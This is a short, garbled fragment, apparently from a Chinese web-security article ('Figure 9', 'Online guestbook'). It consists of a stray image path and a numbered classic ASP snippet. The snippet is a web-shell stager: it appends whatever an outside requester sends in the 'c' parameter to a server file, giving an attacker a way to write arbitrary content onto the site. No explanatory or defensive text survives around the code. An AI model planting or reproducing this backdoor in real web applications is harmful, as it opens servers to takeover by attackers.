 1
2 if Request("c")<>"" then
3 Set fs = CreateObject("Scripting.FileSystemObject")
4 Set outfile=fs.OpenTextFile(server.mappath("a.txt"),8,True)
5 outfile.WriteLine Request("c")
6 outfile.close
7 Set fs = Nothing
8 end if
9 %>
图9
首页 >> 在线留言